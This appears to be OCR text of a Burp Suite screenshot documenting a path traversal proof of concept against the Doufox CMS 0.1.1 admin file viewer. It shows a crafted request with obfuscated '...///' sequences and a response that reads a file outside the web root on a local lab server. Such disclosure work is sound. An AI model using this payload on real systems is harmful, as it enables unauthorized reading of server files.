 Request
Pretty Raw Hex
\n
1 GET /index.php?s=admin&c=File&a=view&file=
...///.../....///...//...///.../....///...//...///.../....///...//...///
.../....///...///1.txt HTTP/1.1
2 Host: doufoxlatest.localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=vv8esip75f81esso58r6mmcji2; dou_member_id=1;
dou_member_code=3a2d7d2301afce4cf127
17 Connection: close
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
文件列表
文件上传
文件预览：../../../../1.txt
新建
文件 ../../../../1.txt
文件路径: D:\softwares\phpstudy_pro\WWW\CMS\doufox-
0.1.1\src\../../../../1.txt
文件类型: 文本
文件名: /..//..//..//..//1.txt
文件路径: D:\softwares\phpstudy_pro\WWW\CMS\doufox-
0.1.1\src\../../../../1.txt
文件大小: 4 B
MIME类型: text/plain
Charset utf-8
返回 编辑 编辑器编辑 下载
hack
返回 编辑 编辑器编辑 压缩 删除 下载
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 3
Request headers 16
所有书签
出
phpstudy_pro
softwares phpstudy_pro
新建
排序
音乐
视频
hexo-blog
WWW
网络安全
_posts
php5.6.9nts
审计
phpstudy_pro
名称
COM
Extensions
logs
WWW
1.txt
unins000.dat
unins000.exe
1.txt
文件 编辑 查看
hack